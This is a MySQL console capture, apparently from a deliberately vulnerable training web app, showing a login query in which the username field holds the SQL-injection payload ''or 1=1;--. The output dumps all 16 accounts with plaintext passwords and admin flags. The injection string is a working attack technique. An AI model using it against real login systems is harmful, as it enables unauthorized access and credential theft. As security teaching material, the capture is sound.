 mysql>
mysql> select * from accounts where username = ''or 1=1;-- and password = '';
+-----+----------+--------------+-------------------------------+----------+
| cid | username | password     | mysignature                   | is_admin |
+-----+----------+--------------+-------------------------------+----------+
|   1 | admin    | adminpass    | Monkey!                       | TRUE     |
|   2 | adrian   | somepassword | Zombie Films Rock!            | TRUE     |
|   3 | john     | monkey       | I like the smell of confunk   | FALSE    |
|   4 | jeremy   | password     | d1373 1337 speak              | FALSE    |
|   5 | bryce    | password     | I Love SANS                   | FALSE    |
|   6 | samurai  | samurai      | Carving Fools                 | FALSE    |
|   7 | jim      | password     | Jim Rome is Burning           | FALSE    |
|   8 | bobby    | password     | Hank is my dad                | FALSE    |
|   9 | simba    | password     | I am a cat                    | FALSE    |
|  10 | dreveil  | password     | Preparation H                 | FALSE    |
|  11 | scotty   | password     | Scotty Do                     | FALSE    |
|  12 | cal      | password     | Go Wildcats                   | FALSE    |
|  13 | john     | password     | Do the Duggie!                | FALSE    |
|  14 | kevin    | 42           | Doug Adams rocks              | FALSE    |
|  15 | dave     | set          | Bet on S.E.T. FTW             | FALSE    |
|  16 | ed       | pentest      | Commandline KungFu anyone?    | FALSE    |
+-----+----------+--------------+-------------------------------+----------+
16 rows in set (0.00 sec)
mysql> _